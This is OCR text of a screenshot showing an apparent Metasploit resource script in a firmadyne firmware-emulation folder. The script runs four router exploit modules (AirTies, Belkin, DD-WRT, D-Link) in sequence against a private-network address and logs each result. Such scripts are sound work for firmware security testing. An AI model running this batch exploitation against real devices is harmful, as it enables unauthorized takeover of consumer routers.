 Applications Places System Wed Sep 30, 09:43
Access documents, folders and network places
script.rc [Read-Only] (~/firmadyne) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
script.rc
1 setg RHOST 192.168.0.100
2 setg RHOSTS 192.168.0.100
3
4 spool exploits/exploit.0.log
5 use exploits/linux/http/airties_login_cgi_bof
6 exploit -z
7 spool off
8 sessions -K
9
10 spool exploits/exploit.1.log
11 use exploits/linux/http/belkin_login_bof
12 exploit -z
13 spool off
14 sessions -K
15
16 spool exploits/exploit.2.log
17 use exploits/linux/http/ddwrt_cgibin_exec
18 exploit -z
19 spool off
20 sessions -K
21
22 spool exploits/exploit.3.log
23 use exploits/linux/http/dlink_authentication_cgi_bof
24 exploit -z
25 spool off
26 sessions -K
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu [Parrot Terminal] firmadyne [Netgear - Mozil... Parrot Terminal script.rc [Read-...